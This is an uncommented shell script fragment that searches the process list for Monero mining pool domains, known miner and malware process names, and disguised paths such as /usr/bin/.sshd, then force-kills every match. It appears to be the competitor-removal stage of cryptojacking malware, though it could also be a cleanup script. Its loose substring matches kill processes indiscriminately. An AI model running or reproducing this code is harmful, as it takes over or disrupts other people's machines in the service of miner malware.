 ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep supportxmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep xmrpool.net | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minergate.com| awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep viaxmr.com| awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hwlh3wlh44lh | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep /usr/bin/.sshd | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep /usr/bin/bsd-port | awk '{print $2}' | xargs kill -9
ps auxf|grep -v grep|grep "xmr" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xig" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "ddgs" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "qW3xT" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "wnTKYg" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "t00ls.ru" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "sustes" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "thisxxs" | awk '{print $2}' | xargs kill -9
ps auxf|grep -v grep|grep "hashfish" | awk '{print $2}'|xargs kill -9